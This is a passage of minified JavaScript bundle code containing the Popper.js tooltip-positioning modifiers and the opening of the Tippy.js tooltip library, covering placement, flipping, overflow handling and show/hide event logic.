e[t]="",e},{});(0,a.sb)(t)&&(0,o.A)(t)&&(Object.assign(t.style,e),Object.keys(n).forEach(function(e){t.removeAttribute(e)}))})}},requires:["computeStyles"]}},8034:(e,t,n)=>{n.d(t,{A:()=>r});var m=n(6966),f=n(9741),i=n(7272),w=n(7790),h=n(7529),v=n(3709),g=n(3432),y=n(7985),b=n(7116);let r={name:"arrow",enabled:!0,phase:"main",fn:function(e){var e,t=e.state,n=e.name,e=e.options,i=t.elements.arrow,r=t.modifiersData.popperOffsets,o=(0,m.A)(t.placement),a=(0,h.A)(o),o=0<=[b.kb,b.pG].indexOf(o)?"height":"width",s,e,c,d,p,r,i,i,l,c,s,d,i,u,e,s;i&&r&&(e=e.padding,s=t,e="function"==typeof e?e(Object.assign({},s.rects,{placement:s.placement})):e,s=(0,g.A)("number"!=typeof e?e:(0,y.A)(e,b.OM)),e=(0,f.A)(i),c="y"===a?b.Mn:b.kb,d="y"===a?b.sQ:b.pG,p=t.rects.reference[o]+t.rects.reference[a]-r[a]-t.rects.popper[o],r=r[a]-t.rects.reference[a],i=(i=(0,w.A)(i))?"y"===a?i.clientHeight||0:i.clientWidth||0:0,c=s[c],s=i-e[o]-s[d],d=i/2-e[o]/2+(p/2-r/2),i=(0,v.u)(c,d,s),t.modifiersData[n]=((e={})[a]=i,e.centerOffset=i-d,e))},effect:function(e){var t=e.state,e=e.options.element,e=void 0===e?"[data-popper-arrow]":e;null!=e&&("string"!=typeof e||(e=t.elements.popper.querySelector(e)))&&(0,i.A)(t.elements.popper,e)&&(t.elements.arrow=e)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]}},160:(e,t,n)=>{n.d(t,{A:()=>i});var b=n(7116),k=n(7790),A=n(7505),P=n(8994),M=n(253),r=n(6966),o=n(6411),R=n(100),W={top:"auto",right:"auto",bottom:"auto",left:"auto"};function a(e){var t,n=e.popper,i=e.popperRect,r=e.placement,o=e.variation,a=e.offsets,s=e.position,c=e.gpuAcceleration,d=e.adaptive,p=e.roundOffsets,e=e.isFixed,l=a.x,l=void 0===l?0:l,u=a.y,u=void 0===u?0:u,m="function"==typeof p?p({x:l,y:u}):{x:l,y:u},l=m.x,u=m.y,m=a.hasOwnProperty("x"),a=a.hasOwnProperty("y"),f=b.kb,w=b.Mn,h=window,v,g,t;d&&(g="clientHeight",t="clientWidth",(v=(0,k.A)(n))===(0,A.A)(n)&&(v=(0,P.A)(n),"static"!==(0,M.A)(v).position)&&"absolute"===s&&(g="scrollHeight",t="scrollWidth"),r!==b.Mn&&(r!==b.kb&&r!==b.pG||o!==b._N)||(w=b.sQ,u=(u-((e&&v===h&&h.visualViewport?h.visualViewport.height:v[g])-i.height))*(c?1:-1)),r!==b.kb&&(r!==b.Mn&&r!==b.sQ||o!==b._N)||(f=b.pG,l=(l-((e&&v===h&&h.visualViewport?h.visualViewport.width:v[t])-i.width))*(c?1:-1)));var v,n=Object.assign({position:s},d&&W),e=!0===p?(r=(g={x:l,y:u}).y,o=window.devicePixelRatio||1,{x:(0,R.LI)(g.x*o)/o||0,y:(0,R.LI)(r*o)/o||0}):{x:l,y:u},g,y,r,o;return l=e.x,u=e.y,c?Object.assign({},n,((v={})[w]=a?"0":"",v[f]=m?"0":"",v.transform=(h.devicePixelRatio||1)<=1?"translate("+l+"px, "+u+"px)":"translate3d("+l+"px, "+u+"px, 0)",v)):Object.assign({},n,((t={})[w]=a?u+"px":"",t[f]=m?l+"px":"",t.transform="",t))}let i={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,e=e.options,n=e.gpuAcceleration,n=void 0===n||n,i=e.adaptive,i=void 0===i||i,e=e.roundOffsets,e=void 0===e||e,n={placement:(0,r.A)(t.placement),variation:(0,o.A)(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:n,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,a(Object.assign({},n,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:i,roundOffsets:e})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,a(Object.assign({},n,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:e})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}}},7658:(e,t,n)=>{n.d(t,{A:()=>i});var c=n(7505),d={passive:!0};let i={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,e=e.options,i=e.scroll,r=void 0===i||i,i=e.resize,o=void 0===i||i,a=(0,c.A)(t.elements.popper),s=[].concat(t.scrollParents.reference,t.scrollParents.popper);return r&&s.forEach(function(e){e.addEventListener("scroll",n.update,d)}),o&&a.addEventListener("resize",n.update,d),function(){r&&s.forEach(function(e){e.removeEventListener("scroll",n.update,d)}),o&&a.removeEventListener("resize",n.update,d)}},data:{}}},5432:(e,t,n)=>{n.d(t,{A:()=>i});var x=n(8066),S=n(6966),E=n(601),L=n(9775),T=n(7143),_=n(7116),C=n(6411);let i={name:"flip",enabled:!0,phase:"main",fn:function(e){var n=e.state,t=e.options,e=e.name,i,t;if(!n.modifiersData[e]._skip){for(var i=t.mainAxis,r=void 0===i||i,i=t.altAxis,o=void 0===i||i,i=t.fallbackPlacements,a=t.padding,s=t.boundary,c=t.rootBoundary,d=t.altBoundary,p=t.flipVariations,l=void 0===p||p,u=t.allowedAutoPlacements,p=n.options.placement,t=(0,S.A)(p),i=i||(t!==p&&l?(i=p,(0,S.A)(i)===_.qZ?[]:(t=(0,x.A)(i),[(0,E.A)(i),t,(0,E.A)(t)])):[(0,x.A)(p)]),m=[p].concat(i).reduce(function(e,t){return e.concat((0,S.A)(t)===_.qZ?(0,T.A)(n,{placement:t,boundary:s,rootBoundary:c,padding:a,flipVariations:l,allowedAutoPlacements:u}):t)},[]),f=n.rects.reference,w=n.rects.popper,h=new Map,v=!0,g=m[0],y=0;y<m.length;y++){var b=m[y],k=(0,S.A)(b),A=(0,C.A)(b)===_.ni,P=0<=[_.Mn,_.sQ].indexOf(k),M=P?"width":"height",R=(0,L.A)(n,{placement:b,boundary:s,rootBoundary:c,altBoundary:d,padding:a}),P=P?A?_.pG:_.kb:A?_.sQ:_.Mn,A=(f[M]>w[M]&&(P=(0,x.A)(P)),(0,x.A)(P)),M=[];if(r&&M.push(R[k]<=0),o&&M.push(R[P]<=0,R[A]<=0),M.every(function(e){return e})){g=b,v=!1;break}h.set(b,M)}if(v)for(var W=function(t){var e=m.find(function(e){var e=h.get(e);if(e)return e.slice(0,t).every(function(e){return e})});if(e)return g=e,"break"},O=l?3:1;0<O&&"break"!==W(O);O--);n.placement!==g&&(n.modifiersData[e]._skip=!0,n.placement=g,n.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}}},5911:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(7116),s=n(9775);function c(e,t,n){return{top:e.top-t.height-(n=void 0===n?{x:0,y:0}:n).y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function d(t){return[i.Mn,i.pG,i.sQ,i.kb].some(function(e){return 0<=t[e]})}let r={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,e=e.name,n=t.rects.reference,i=t.rects.popper,r=t.modifiersData.preventOverflow,o=(0,s.A)(t,{elementContext:"reference"}),a=(0,s.A)(t,{altBoundary:!0}),o=c(o,n),n=c(a,i,r),a=d(o),i=d(n);t.modifiersData[e]={referenceClippingOffsets:o,popperEscapeOffsets:n,isReferenceHidden:a,hasPopperEscaped:i},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":a,"data-popper-escaped":i})}}},3208:(e,t,n)=>{n.d(t,{A:()=>i});var c=n(6966),d=n(7116);let i={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var a=e.state,t,n=e.name,e=e.options.offset,s=void 0===e?[0,0]:e,e=d.DD.reduce(function(e,t){return e[t]=(t=t,n=a.rects,i=s,r=(0,c.A)(t),o=0<=[d.kb,d.Mn].indexOf(r)?-1:1,n="function"==typeof i?i(Object.assign({},n,{placement:t})):i,t=(t=n[0])||0,i=((i=n[1])||0)*o,0<=[d.kb,d.pG].indexOf(r)?{x:i,y:t}:{x:t,y:i}),e;var t,n,i,r,o},{}),i=e[a.placement],r=i.x,i=i.y;null!=a.modifiersData.popperOffsets&&(a.modifiersData.popperOffsets.x+=r,a.modifiersData.popperOffsets.y+=i),a.modifiersData[n]=e}}},7993:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(5669);let r={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n;t.modifiersData[e.name]=(0,i.A)({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}}},1527:(e,t,n)=>{n.d(t,{A:()=>i});var L=n(7116),T=n(6966),_=n(7529),C=n(1228),j=n(3709),D=n(9741),I=n(7790),q=n(9775),N=n(6411),H=n(2450),B=n(100);let i={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,e=e.name,i=n.mainAxis,i=void 0===i||i,r=n.altAxis,r=void 0!==r&&r,o,a,s,c,d=n.tether,d=void 0===d||d,p=n.tetherOffset,p=void 0===p?0:p,n=(0,q.A)(t,{boundary:n.boundary,rootBoundary:n.rootBoundary,padding:n.padding,altBoundary:n.altBoundary}),l=(0,T.A)(t.placement),u=(0,N.A)(t.placement),m=!u,f=(0,_.A)(l),w=(0,C.A)(f),h=t.modifiersData.popperOffsets,v=t.rects.reference,g=t.rects.popper,p="function"==typeof p?p(Object.assign({},t.rects,{placement:t.placement})):p,p="number"==typeof p?{mainAxis:p,altAxis:p}:Object.assign({mainAxis:0,altAxis:0},p),y=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,b={x:0,y:0},k,i,A,k,P,M,R,W,O,u,x,x,S,i,S,A,x,O,i,m,W,E,u,A,M,S,i,k,O,x,W,m,u,R,A,P;h&&(i&&(i="y"===f?L.Mn:L.kb,A="y"===f?L.sQ:L.pG,k="y"===f?"height":"width",M=(P=h[f])+n[i],R=P-n[A],W=d?-g[k]/2:0,O=(u===L.ni?v:g)[k],u=u===L.ni?-g[k]:-v[k],x=t.elements.arrow,x=d&&x?(0,D.A)(x):{width:0,height:0},i=(S=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:(0,H.A)())[i],S=S[A],A=(0,j.u)(0,v[k],x[k]),x=m?v[k]/2-W-A-i-p.mainAxis:O-A-i-p.mainAxis,O=m?-v[k]/2+W+A+S+p.mainAxis:u+A+S+p.mainAxis,m=(i=t.elements.arrow&&(0,I.A)(t.elements.arrow))?"y"===f?i.clientTop||0:i.clientLeft||0:0,u=P+O-(W=null!=(k=null==y?void 0:y[f])?k:0),A=(0,j.u)(d?(0,B.jk)(M,P+x-W-m):M,P,d?(0,B.T9)(R,u):R),h[f]=A,b[f]=A-P),r&&(S="x"===f?L.Mn:L.kb,i="x"===f?L.sQ:L.pG,O="y"===w?"height":"width",x=(k=h[w])+n[S],W=k-n[i],m=-1!==[L.Mn,L.kb].indexOf(l),u=null!=(M=null==y?void 0:y[w])?M:0,R=m?x:k-v[O]-g[O]-u+p.altAxis,A=m?k+v[O]+g[O]-u-p.altAxis:W,P=d&&m?(0,j.P)(R,k,A):(0,j.u)(d?R:x,k,d?A:W),h[w]=P,b[w]=P-k),t.modifiersData[e]=b)},requiresIfExists:["offset"]}},2962:(e,t,n)=>{n.d(t,{n4:()=>l});var t=n(4962),i=n(7658),r=n(7993),o=n(160),a=n(3129),s=n(3208),c=n(5432),d=n(1527),p=n(8034),n=n(5911),i=[i.A,r.A,o.A,a.A,s.A,c.A,d.A,p.A,n.A],l=(0,t.UD)({defaultModifiers:i})},7143:(e,t,n)=>{n.d(t,{A:()=>i});var p=n(6411),l=n(7116),u=n(9775),m=n(6966);function i(n,e){var e=e=void 0===e?{}:e,t=e.placement,i=e.boundary,r=e.rootBoundary,o=e.padding,a=e.flipVariations,e=e.allowedAutoPlacements,s=void 0===e?l.DD:e,c=(0,p.A)(t),e=c?a?l.Ol:l.Ol.filter(function(e){return(0,p.A)(e)===c}):l.OM,t=e.filter(function(e){return 0<=s.indexOf(e)}),d=(t=0===t.length?e:t).reduce(function(e,t){return e[t]=(0,u.A)(n,{placement:t,boundary:i,rootBoundary:r,padding:o})[(0,m.A)(t)],e},{});return Object.keys(d).sort(function(e,t){return d[e]-d[t]})}},5669:(e,t,n)=>{n.d(t,{A:()=>i});var d=n(6966),p=n(6411),l=n(7529),u=n(7116);function i(e){var t,n=e.reference,i=e.element,e=e.placement,r=e?(0,d.A)(e):null,e=e?(0,p.A)(e):null,o=n.x+n.width/2-i.width/2,a=n.y+n.height/2-i.height/2;switch(r){case u.Mn:t={x:o,y:n.y-i.height};break;case u.sQ:t={x:o,y:n.y+n.height};break;case u.pG:t={x:n.x+n.width,y:a};break;case u.kb:t={x:n.x-i.width,y:a};break;default:t={x:n.x,y:n.y}}var s=r?(0,l.A)(r):null;if(null!=s){var c="y"===s?"height":"width";switch(e){case u.ni:t[s]=t[s]-(n[c]/2-i[c]/2);break;case u._N:t[s]=t[s]+(n[c]/2-i[c]/2)}}return t}},5901:(e,t,n)=>{function i(t){var n;return function(){return n=n||new Promise(function(e){Promise.resolve().then(function(){n=void 0,e(t())})})}}n.d(t,{A:()=>i})},9775:(e,t,n)=>{n.d(t,{A:()=>i});var l=n(8741),u=n(8994),m=n(9228),f=n(5669),w=n(5344),h=n(7116),v=n(2155),g=n(3432),y=n(7985);function i(e,t){var t=t=void 0===t?{}:t,n=t.placement,n=void 0===n?e.placement:n,i=t.boundary,i=void 0===i?h.WY:i,r=t.rootBoundary,r=void 0===r?h.R9:r,o=t.elementContext,o=void 0===o?h.xf:o,a=t.altBoundary,a=void 0!==a&&a,t=t.padding,t=void 0===t?0:t,t=(0,g.A)("number"!=typeof t?t:(0,y.A)(t,h.OM)),s=o===h.xf?h.ir:h.xf,c=e.rects.popper,a=e.elements[a?s:o],s=(0,l.A)((0,v.vq)(a)?a:a.contextElement||(0,u.A)(e.elements.popper),i,r),a=(0,m.A)(e.elements.reference),i=(0,f.A)({reference:a,element:c,strategy:"absolute",placement:n}),r=(0,w.A)(Object.assign({},c,i)),c=o===h.xf?r:a,d={top:s.top-c.top+t.top,bottom:c.bottom-s.bottom+t.bottom,left:s.left-c.left+t.left,right:c.right-s.right+t.right},i=e.modifiersData.offset,p;return o===h.xf&&i&&(p=i[n],Object.keys(d).forEach(function(e){var t=0<=[h.pG,h.sQ].indexOf(e)?1:-1,n=0<=[h.Mn,h.sQ].indexOf(e)?"y":"x";d[e]+=p[n]*t})),d}},7985:(e,t,n)=>{function i(n,e){return e.reduce(function(e,t){return e[t]=n,e},{})}n.d(t,{A:()=>i})},1228:(e,t,n)=>{function i(e){return"x"===e?"y":"x"}n.d(t,{A:()=>i})},6966:(e,t,n)=>{function i(e){return e.split("-")[0]}n.d(t,{A:()=>i})},2450:(e,t,n)=>{function i(){return{top:0,right:0,bottom:0,left:0}}n.d(t,{A:()=>i})},7529:(e,t,n)=>{function i(e){return 0<=["top","bottom"].indexOf(e)?"x":"y"}n.d(t,{A:()=>i})},8066:(e,t,n)=>{n.d(t,{A:()=>r});var i={left:"right",right:"left",bottom:"top",top:"bottom"};function r(e){return e.replace(/left|right|bottom|top/g,function(e){return i[e]})}},601:(e,t,n)=>{n.d(t,{A:()=>r});var i={start:"end",end:"start"};function r(e){return e.replace(/start|end/g,function(e){return i[e]})}},6411:(e,t,n)=>{function i(e){return e.split("-")[1]}n.d(t,{A:()=>i})},100:(e,t,n)=>{n.d(t,{LI:()=>o,T9:()=>i,jk:()=>r});var i=Math.max,r=Math.min,o=Math.round},5850:(e,t,n)=>{function i(e){var t=e.reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{});return Object.keys(t).map(function(e){return t[e]})}n.d(t,{A:()=>i})},3432:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(2450);function r(e){return Object.assign({},(0,i.A)(),e)}},4780:(e,t,n)=>{n.d(t,{A:()=>o});var i=n(7116);function r(e){var t=new Map,n=new Set,i=[];function r(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){var e;n.has(e)||(e=t.get(e))&&r(e)}),i.push(e)}return e.forEach(function(e){t.set(e.name,e)}),e.forEach(function(e){n.has(e.name)||r(e)}),i}function o(e){var n=r(e);return i.GM.reduce(function(e,t){return e.concat(n.filter(function(e){return e.phase===t}))},[])}},5344:(e,t,n)=>{function i(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}n.d(t,{A:()=>i})},3709:(e,t,n)=>{n.d(t,{P:()=>o,u:()=>r});var i=n(100);function r(e,t,n){return(0,i.T9)(e,(0,i.jk)(t,n))}function o(e,t,n){var e=r(e,t,n);return n<e?n:e}},4558:(f,e,t)=>{t.d(e,{Ay:()=>P});var ee=t(2962),e=t(3129),i="tippy-content",w="tippy-backdrop",n="tippy-arrow",r="tippy-svg-arrow",te={passive:!0,capture:!0},ne=function(){return document.body};function ie(e,t,n){var i;return Array.isArray(e)?null==(i=e[t])?Array.isArray(n)?n[t]:n:i:e}function o(e,t){var e={}.toString.call(e);return 0===e.indexOf("[object")&&-1<e.indexOf(t+"]")}function re(e,t){return"function"==typeof e?e.apply(void 0,t):e}function oe(t,n){return 0===n?t:function(e){clearTimeout(i),i=setTimeout(function(){t(e)},n)};var i}function ae(e){return[].concat(e)}function se(e,t){-1===e.indexOf(t)&&e.push(t)}function Ae(e){return e.split("-")[0]}function ce(e){return[].slice.call(e)}function de(n){return Object.keys(n).reduce(function(e,t){return void 0!==n[t]&&(e[t]=n[t]),e},{})}function pe(){return document.createElement("div")}function a(t){return["Element","Fragment"].some(function(e){return o(t,e)})}function Pe(e){return o(e,"MouseEvent")}function h(e){return e&&e._tippy&&e._tippy.reference===e}function v(e){return a(e)?[e]:o(e,"NodeList")?ce(e):Array.isArray(e)?e:ce(document.querySelectorAll(e));var t}function le(e,t){e.forEach(function(e){e&&(e.style.transitionDuration=t+"ms")})}function ue(e,t){e.forEach(function(e){e&&e.setAttribute("data-state",t)})}function Me(e){var t,e=ae(e)[0];return null!=e&&null!=(t=e.ownerDocument)&&t.body?e.ownerDocument:document}function me(t,e,n){var i=e+"EventListener";["transitionend","webkitTransitionEnd"].forEach(function(e){t[i](e,n)})}function fe(e,t){for(var n=t,i;n;){if(e.contains(n))return!0;n=null==n.getRootNode||null==(i=n.getRootNode())?void 0:i.host}return!1}var we={isTouch:!1},s=0;function g(){we.isTouch||(we.isTouch=!0,window.performance&&document.addEventListener("mousemove",c))}function c(){var e=performance.now();e-s<20&&(we.isTouch=!1,document.removeEventListener("mousemove",c)),s=e}function y(){var e=document.activeElement,t;h(e)&&(t=e._tippy,e.blur)&&!t.state.isVisible&&e.blur()}var Re=!("undefined"==typeof window||"undefined"==typeof document||!window.msCrypto),b,he=Object.assign({appendTo:ne,aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},{animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),k=Object.keys(he);function ve(r){var e=(r.plugins||[]).reduce(function(e,t){var n,n=t.name,i;return n&&(e[n]=void 0!==r[n]?r[n]:null!=(n=he[n])?n:t.defaultValue),e},{});return Object.assign({},r,e)}function ge(e,t){var e=Object.assign({},t,{content:re(t.content,[e])},t.ignoreAttributes?{}:(r=e,((e=t.plugins)?Object.keys(ve(Object.assign({},he,{plugins:e}))):k).reduce(function(t,n){var i=(r.getAttribute("data-tippy-"+n)||"").trim();if(i)if("content"===n)t[n]=i;else try{t[n]=JSON.parse(i)}catch(e){t[n]=i}return t},{}))),r,e;return e.aria=Object.assign({},he.aria,e.aria),e.aria={expanded:"auto"===e.aria.expanded?t.interactive:e.aria.expanded,content:"auto"===e.aria.content?t.interactive?null:"describedby":e.aria.content},e}function d(e,t){e.innerHTML=t}function p(e){var t=pe();return!0===e?t.className=n:(t.className=r,a(e)?t.appendChild(e):d(t,e)),t}function l(e,t){a(t.content)?(d(e,""),e.appendChild(t.content)):"function"!=typeof t.content&&(t.allowHTML?d(e,t.content):e.textContent=t.content)}function ye(e){var e=e.firstElementChild,t=ce(e.children);return{box:e,content:t.find(function(e){return e.classList.contains(i)}),arrow:t.find(function(e){return e.classList.contains(n)||e.classList.contains(r)}),backdrop:t.find(function(e){return e.classList.contains(w)})}}function u(o){var a=pe(),e=pe(),t=(e.className="tippy-box",e.setAttribute("data-state","hidden"),e.setAttribute("tabindex","-1"),pe());function n(e,t){var n=ye(a),i=n.box,r=n.content,n=n.arrow;t.theme?i.setAttribute("data-theme",t.theme):i.removeAttribute("data-theme"),"string"==typeof t.animation?i.setAttribute("data-animation",t.animation):i.removeAttribute("data-animation"),t.inertia?i.setAttribute("data-inertia",""):i.removeAttribute("data-inertia"),i.style.maxWidth="number"==typeof t.maxWidth?t.maxWidth+"px":t.maxWidth,t.role?i.setAttribute("role",t.role):i.removeAttribute("role"),e.content===t.content&&e.allowHTML===t.allowHTML||l(r,o.props),t.arrow?n?e.arrow!==t.arrow&&(i.removeChild(n),i.appendChild(p(t.arrow))):i.appendChild(p(t.arrow)):n&&i.removeChild(n)}return t.className=i,t.setAttribute("data-state","hidden"),l(t,o.props),a.appendChild(e),e.appendChild(t),n(o.props,o.props),{popper:a,onUpdate:n}}u.$$tippy=!0;var We=1,be=[],ke=[];function A(s,e){var i,t,n,r,o,c,a,d,p=ge(s,Object.assign({},he,ve(de(e)))),l=!1,u=!1,m=!1,f=!1,w=[],h=oe(Q,p.interactiveDebounce),e=We++,v=(d=p.plugins).filter(function(e,t){return d.indexOf(e)===t}),g={id:e,reference:s,popper:pe(),popperInstance:null,props:p,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:v,clearDelayTimeouts:function(){clearTimeout(i),clearTimeout(t),cancelAnimationFrame(n)},setProps:function(e){var t,n;g.state.isDestroyed||(x("onBeforeUpdate",[g,e]),z(),t=g.props,n=ge(s,Object.assign({},t,de(e),{ignoreAttributes:!0})),g.props=n,U(),t.interactiveDebounce!==n.interactiveDebounce&&(E(),h=oe(Q,n.interactiveDebounce)),t.triggerTarget&&!n.triggerTarget?ae(t.triggerTarget).forEach(function(e){e.removeAttribute("aria-expanded")}):n.triggerTarget&&s.removeAttribute("aria-expanded"),S(),O(),b&&b(t,n),g.popperInstance&&($(),C().forEach(function(e){requestAnimationFrame(e._tippy.popperInstance.forceUpdate)})),x("onAfterUpdate",[g,e]))},setContent:function(e){g.setProps({content:e})},show:function(){var e=g.state.isVisible,t=g.state.isDestroyed,n=!g.state.isEnabled,i=we.isTouch&&!g.props.touch,r=ie(g.props.duration,0,he.duration),e,t,n;e||t||n||i||M().hasAttribute("disabled")||(x("onShow",[g],!1),!1!==g.props.onShow(g)&&(g.state.isVisible=!0,P()&&(y.style.visibility="visible"),O(),F(),g.state.isMounted||(y.style.transition="none"),P()&&le([(e=W()).box,e.content],0),c=function(){var e,t,e,t,n,i;g.state.isVisible&&!f&&(f=!0,y.offsetHeight,y.style.transition=g.props.moveTransition,P()&&g.props.animation&&(le([e=(t=W()).box,t=t.content],r),ue([e,t],"visible")),N(),S(),se(ke,g),null!=(e=g.popperInstance)&&e.forceUpdate(),x("onMount",[g]),g.props.animation)&&P()&&V(r,i=function(){g.state.isShown=!0,x("onShown",[g])})},t=g.props.appendTo,n=M(),(t=g.props.interactive&&t===ne||"parent"===t?n.parentNode:re(t,[n])).contains(y)||t.appendChild(y),g.state.isMounted=!0,$()))},hide:function(){var e=!g.state.isVisible,t=g.state.isDestroyed,n=!g.state.isEnabled,i=ie(g.props.duration,1,he.duration),e,t,n,r,o;e||t||n||(x("onHide",[g],!1),!1!==g.props.onHide(g)&&(g.state.isVisible=!1,g.state.isShown=!1,l=f=!1,P()&&(y.style.visibility="hidden"),E(),T(),O(!0),P()&&(t=(e=W()).box,n=e.content,g.props.animation)&&(le([t,n],i),ue([t,n],"hidden")),N(),S(),g.props.animation?P()&&(o=g.unmount,V(i,function(){!g.state.isVisible&&y.parentNode&&y.parentNode.contains(y)&&o()})):g.unmount()))},hideWithInteractivity:function(e){R().addEventListener("mousemove",h),se(be,h),h(e)},enable:function(){g.state.isEnabled=!0},disable:function(){g.hide(),g.state.isEnabled=!1},unmount:function(){g.state.isVisible&&g.hide(),g.state.isMounted&&(J(),C().forEach(function(e){e._tippy.unmount()}),y.parentNode&&y.parentNode.removeChild(y),ke=ke.filter(function(e){return e!==g}),g.state.isMounted=!1,x("onHidden",[g]))},destroy:function(){g.state.isDestroyed||(g.clearDelayTimeouts(),g.unmount(),z(),delete s._tippy,g.state.isDestroyed=!0,x("onDestroy",[g]))}},e,y,b,k,A;return p.render&&(e=p.render(g),y=e.popper,b=e.onUpdate,y.setAttribute("data-tippy-root",""),y.id="tippy-"+g.id,g.popper=y,s._tippy=g,y._tippy=g,k=v.map(function(e){return e.fn(g)}),A=s.hasAttribute("aria-expanded"),U(),S(),O(),x("onCreate",[g]),p.showOnCreate&&Z(),y.addEventListener("mouseenter",function(){g.props.interactive&&g.state.isVisible&&g.clearDelayTimeouts()}),y.addEventListener("mouseleave",function(){g.props.interactive&&0<=g.props.trigger.indexOf("mouseenter")&&R().addEventListener("mousemove",h)})),g;function D(){var e=g.props.touch;return Array.isArray(e)?e:[e,0]}function I(){return"hold"===D()[0]}function P(){var e;return null!=(e=g.props.render)&&e.$$tippy}function M(){return a||s}function R(){var e=M().parentNode;return e?Me(e):document}function W(){return ye(y)}function q(e){return g.state.isMounted&&!g.state.isVisible||we.isTouch||r&&"focus"===r.type?0:ie(g.props.delay,e?0:1,he.delay)}function O(e){void 0===e&&(e=!1),y.style.pointerEvents=g.props.interactive&&!e?"":"none",y.style.zIndex=""+g.props.zIndex}function x(t,n,e){var e;void 0===e&&(e=!0),k.forEach(function(e){e[t]&&e[t].apply(e,n)}),e&&(e=g.props)[t].apply(e,n)}function N(){var e=g.props.aria,n,i;e.content&&(n="aria-"+e.content,i=y.id,ae(g.props.triggerTarget||s).forEach(function(e){var t=e.getAttribute(n),t;g.state.isVisible?e.setAttribute(n,t?t+" "+i:i):(t=t&&t.replace(i,"").trim())?e.setAttribute(n,t):e.removeAttribute(n)}))}function S(){!A&&g.props.aria.expanded&&ae(g.props.triggerTarget||s).forEach(function(e){g.props.interactive?e.setAttribute("aria-expanded",g.state.isVisible&&e===M()?"true":"false"):e.removeAttribute("aria-expanded")})}function E(){R().removeEventListener("mousemove",h),be=be.filter(function(e){return e!==h})}function L(e){if(!we.isTouch||!m&&"mousedown"!==e.type){var t=e.composedPath&&e.composedPath()[0]||e.target;if(!g.props.interactive||!fe(y,t)){if(ae(g.props.triggerTarget||s).some(function(e){return fe(e,t)})){if(we.isTouch)return;if(g.state.isVisible&&0<=g.props.trigger.indexOf("click"))return}else x("onClickOutside",[g,e]);!0===g.props.hideOnClick&&(g.clearDelayTimeouts(),g.hide(),u=!0,setTimeout(function(){u=!1}),g.state.isMounted||T())}}}function H(){m=!0}function B(){m=!1}function F(){var e=R();e.addEventListener("mousedown",L,!0),e.addEventListener("touchend",L,te),e.addEventListener("touchstart",B,te),e.addEventListener("touchmove",H,te)}function T(){var e=R();e.removeEventListener("mousedown",L,!0),e.removeEventListener("touchend",L,te),e.removeEventListener("touchstart",B,te),e.removeEventListener("touchmove",H,te)}function V(e,t){var n=W().box;function i(e){e.target===n&&(me(n,"remove",i),t())}if(0===e)return t();me(n,"remove",o),me(n,"add",i),o=i}function _(t,n,i){void 0===i&&(i=!1),ae(g.props.triggerTarget||s).forEach(function(e){e.addEventListener(t,n,i),w.push({node:e,eventType:t,handler:n,options:i})})}function U(){var e;I()&&(_("touchstart",G,{passive:!0}),_("touchend",Y,{passive:!0})),(e=g.props.trigger).split(/\s+/).filter(Boolean).forEach(function(e){if("manual"!==e)switch(_(e,G),e){case"mouseenter":_("mouseleave",Y);break;case"focus":_(Re?"focusout":"blur",K);break;case"focusin":_("focusout",K)}})}function z(){w.forEach(function(e){var t,n,i,r;e.node.removeEventListener(e.eventType,e.handler,e.options)}),w=[]}function G(t){var e,n=!1,i;!g.state.isEnabled||X(t)||u||(i="focus"===(null==r?void 0:r.type),a=(r=t).currentTarget,S(),!g.state.isVisible&&Pe(t)&&be.forEach(function(e){return e(t)}),"click"===t.type&&(g.props.trigger.indexOf("mouseenter")<0||l)&&!1!==g.props.hideOnClick&&g.state.isVisible?n=!0:Z(t),"click"===t.type&&(l=!n),n&&!i&&j(t))}function Q(e){var t=e.target,t=M().contains(t)||y.contains(t),t,n,i,l,u;"mousemove"===e.type&&t||(t=C().concat(y).map(function(e){var t,t=null==(t=e._tippy.popperInstance)?void 0:t.state;return 